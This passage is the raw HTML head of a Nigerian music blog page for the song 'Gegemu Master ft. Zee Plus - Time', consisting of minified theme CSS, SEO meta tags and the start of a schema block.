#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gegemu Master ft. Zee Plus - Time | Blow Naija</title>
	<meta name="description" content="Gegemu Master ft. Zee Plus - Time" />
	<link rel="canonical" href="https://blownaija.com/gegemu-master-ft-zee-plus-time/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gegemu Master ft. Zee Plus - Time | Blow Naija" />
	<meta property="og:description" content="Gegemu Master ft. Zee Plus - Time" />
	<meta property="og:url" content="https://blownaija.com/gegemu-master-ft-zee-plus-time/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="https://facebook.com/ministerbarny" />
	<meta property="article:published_time" content="2019-11-28T00:00:55+00:00" />
	<meta property="article:modified_time" content="2019-11-28T11:35:38+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr Social" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/ministerbarny" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mr Social" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/","url":"https://blownaija.com/gegemu-master-ft-zee-plus-time/","name":"Gegemu Master ft. Zee Plus - Time | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/#primaryimage"},"image":{"@id":"https://blownaija.com/gegemu-master-ft-zee-plus-time/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=1080%2C1080&ssl=1","datePublished":"2019-11-28T00:00:55+00:00","dateModified":"2019-11-28T11:35:38+00:00","author":{"@id":"https://blownaija.com/#/schema/person/4cdcb412dbce90a1db22920832b54a9b"},"description":"Gegemu Master ft. Zee Plus - 